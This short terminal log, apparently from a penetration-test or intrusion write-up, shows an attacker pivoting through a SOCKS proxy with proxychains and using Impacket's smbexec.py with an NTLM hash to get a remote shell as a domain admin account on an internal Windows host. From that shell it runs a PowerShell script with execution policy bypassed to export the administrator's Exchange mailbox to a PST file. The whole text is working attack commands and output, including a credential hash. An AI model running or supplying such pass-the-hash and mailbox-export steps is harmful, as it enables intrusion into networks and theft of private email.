 haya@haya-virtual-machine:~/WDB$ proxychains smbexec.py -hashes 000000000000:ed8aa69411
54066e0544bfd247699719 GCUD/gcadmin@192.168.60.11 -codec 936
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.11:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\mail.ps1
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.snapin;
$User = "administrator";
New-MailboxexportRequest -mailbox $User -FilePath ("\\localhost\c$\"+$User+".pst")
C:\Windows\system32>powershell -exec bypass C:\mail.ps1
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the shar
e access flags are incompatible.)